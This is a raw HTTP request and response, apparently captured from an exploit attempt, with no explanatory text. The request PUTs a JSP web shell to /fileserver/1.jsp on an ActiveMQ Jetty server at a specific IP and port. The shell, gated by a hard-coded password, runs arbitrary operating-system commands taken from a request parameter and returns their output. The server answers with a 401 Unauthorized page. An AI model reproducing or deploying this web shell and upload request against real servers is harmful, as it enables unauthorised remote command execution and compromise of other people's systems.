 PUT /fileserver/1.jsp HTTP/1.1
Host: 219.153.49.228:40350
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Fri, 13 Feb 2015 18:05:11 GMT
Cache-Control: max-age=0
Content-Length: 375
<%
if("023".equals(request.getParameter("pwd"))){
java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
}
%>
HTTP/1.1 401 Unauthorized
WWW-Authenticate: basic realm="ActiveMQRealm"
Cache-Control: must-revalidate,no-cache,no-store
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 1289
Connection: close
Server: Jetty(8.1.16.v20140903)
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=ISO-8859-1"/>
<title>Error 401 Unauthorized</title>
</head>
<body>
<h2>HTTP ERROR: 401</h2>
<p>Problem accessing /fileserver/1.jsp. Reason:
<pre>    Unauthorized</pre></p>
<hr /><i><small>Powered by Jetty://</small></i>